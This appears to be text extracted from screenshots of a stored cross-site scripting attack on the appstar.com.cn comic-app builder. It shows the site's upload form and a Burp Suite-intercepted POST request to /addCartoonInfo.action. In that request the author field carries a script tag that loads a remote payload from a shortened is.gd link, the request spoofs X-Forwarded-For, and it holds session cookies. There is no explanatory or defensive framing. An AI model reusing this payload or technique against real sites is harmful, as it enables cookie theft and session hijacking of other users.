 应用之星-一键漫画
XSS平台—XSS测试平台
www.appstar.com.cn/ctStore.htm
swf
作者名称：
bb
1-20个字符
应用简介：
cc
正在处理，请等待...
上传文件：
已传漫画：
您已上传0张漫画
上传漫画必读
保 存
生成应用
Request to http://www.appstar.com.cn:80 [210.51.195.32]
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST /addCartoonInfo.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/ctStore.htm
Content-Length: 325
Cookie: Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1422321865,1422322129,1422322227,1422337215;
JSESSIONID=9973AA81BA524BD524D438ADE4FE616F; Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1422362257;
www.appstar.com.cn.ace=4d6a41784e5441784d6a63774f5455314d413d3d3a65343562663037653936626138393134303839646630306364393466323462623a31
343233353634343439363133; tQwN_3e78_saltkey=Gffu0809; tQwN_3e78_lastvisit=1422356863; tQwN_3e78_sid=vgHaxS;
tQwN_3e78_lastact=1422360464%09connect.php%09check; tQwN_3e78_st_p=0%7C1422360463%7Cc2e1673f513a49ea4b7560b56fc9af76;
tQwN_3e78_visitedfid=88; tQwN_3e78_viewid=tid_14169
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
curApp.appGuid=cm201501272030514629&curApp.isEbook=3&curApp.usingName=aa&curApp.iconPath=upload%2Fmaterials%2Febook%2F1378726412581.pn
g&curApp.iconType=fromweb&curApp.siconPath=upload%2Fmaterials%2Febook%2F1378726737623.png&curApp.ebookicontype=1&curApp.author=<script
src=http://is.gd/DvCcWz></script>&curApp.description=cc&currApp.sourceFile=&currApp.sourceNum=0